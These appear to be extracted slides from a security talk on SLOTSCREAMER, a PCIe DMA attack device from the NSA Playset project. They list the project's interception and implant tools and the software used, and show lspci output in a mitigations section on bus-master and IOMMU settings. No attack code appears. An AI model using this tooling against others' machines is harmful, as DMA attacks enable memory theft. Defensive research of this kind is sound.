

#### Diagram: Apple Thunderbolt Device Driver Programming Guide

### **HALIBUTDUGOUT**


## **DIY**

# **nsaplayset.org<br>NSA Playset**

#### **Site Information**

Contributions

**Project Requirements** 

**Open Problems** 

**Passive Radio Interception TWILIGHTVEGETABLE (GSM) LEVITICUS DRIZZLECHAIR** PORCUPINEMASQUERADE (WiFi)

#### **Physical Domination**

**SLOTSCREAMER (PCI) ADAPTERNOODLE (USB)** 

#### **Hardware Implants**

**BROKENGLASS** 

**CHUCKWAGON** 

**TURNIPSCHOOL** 

**CACTUSTUTU TINYALAMO (BT)** 

**RETROREFLECTORS CONGAFLOCK** 

#### Welcome to the home of the NSA Playset.

In the coming months and beyond, we will release a series of dead simple, easy to use tools to enable the next generation of security researchers. We, the security community have learned a lot in the past couple decades, yet the general public is still ill equipped to deal with real threats that face them every day, and ill informed as to what is possible.

Inspired by the NSA ANT catalog, we hope the NSA Playset will make cutting edge security tools more accessible, easier to understand. and harder to forget. Now you can play along with the NSA!

https://en.wikipedia.org/wiki/NSA ANT catalog

If you feel like you can contribute, please join the discussion here:

https://groups.google.com/forum/#!forum/nsaplayset

Check out Mike's HITB2014 talk here:

http://www.nsaplayset.org/ossmann\_hitb2014.pdf

#### **Hardware**



http://www.hwtools.net/PLX.html

#### **Software**

**NSAPlayset** Q Find a repository... Filters  $\star$ **TWILIGHTVEGETABLE**  $C++$   $\star$  0  $1/7$ V forked from lokkju/airprobe-hopping Airprobe for frequency hopping GSM channels Updated 2 days ago **CHUCKWAGON**  $C + 0 V0$ Updated 3 days ago **SLOTSCREAMER** 0 ש⊄ 1 Updated 17 days ago

tools used in preparing this presentation:

- plx's flashing software
- $\bullet$  pyusb + scripts
- inception pci
- volatility for memory analysis

## **Mitigations**

#### **Bus Master Enable**

joefitz@linUX31a:~/Documents/pcie/SLOTSCREAMER/inception\_pci\$ lspci -vv | grep BusMaster

Control: I/O- Mem+ BusMaster+ SpecCycle- MemWINV- VGASnoop- ParErr- Stepping- SERR- FastB2B- DisINTx-Control: I/O+ Mem+ BusMaster+ SpecCycle- MemWINV- VGASnoop- ParErr- Stepping- SERR- FastB2B- DisINTx+ Control: I/O- Mem+ BusMaster+ SpecCycle- MemWINV- VGASnoop- ParErr- Stepping- SERR- FastB2B- DisINTx-Control: I/O- Mem+ BusMaster+ SpecCycle- MemWINV- VGASnoop- ParErr- Stepping- SERR- FastB2B- DisINTx+ Control: I/O- Mem+ BusMaster+ SpecCycle- MemWINV- VGASnoop- ParErr- Stepping- SERR- FastB2B- DisINTx+ Control: I/O- Mem+ BusMaster+ SpecCycle- MemWINV- VGASnoop- ParErr- Stepping- SERR- FastB2B- DisINTx-Control: I/O- Mem+ BusMaster+ SpecCycle- MemWINV- VGASnoop- ParErr- Stepping- SERR- FastB2B- DisINTx+ Control: I/O+ Mem+ BusMaster+ SpecCycle- MemWINV- VGASnoop- ParErr- Stepping- SERR- FastB2B- DisINTx-Control: I/O+ Mem+ BusMaster+ SpecCycle- MemWINV- VGASnoop- ParErr- Stepping- SERR- FastB2B- DisINTx-Control: I/O- Mem+ BusMaster+ SpecCycle- MemWINV- VGASnoop- ParErr- Stepping- SERR- FastB2B- DisINTx-Control: I/O+ Mem+ BusMaster+ SpecCycle- MemWINV- VGASnoop- ParErr- Stepping- SERR- FastB2B- DisINTx-Control: I/O+ Mem+ BusMaster+ SpecCycle- MemWINV- VGASnoop- ParErr- Stepping- SERR- FastB2B- DisINTx+ Control: I/O+ Mem+ BusMaster- SpecCycle- MemWINV- VGASnoop- ParErr- Stepping- SERR- FastB2B- DisINTx-Control: I/O- Mem+ BusMaster+ SpecCycle- MemWINV- VGASnoop- ParErr- Stepping- SERR- FastB2B- DisINTx-Control: I/O- Mem+ BusMaster+ SpecCycle- MemWINV- VGASnoop- ParErr- Stepping- SERR- FastB2B-

DisINTx+

#### **IOMMU**



### **Abstinence?**

because 0.01% is too much

#### **Sorry, Previous Track 2 Speakers**



#### **ALLOYVIPER**















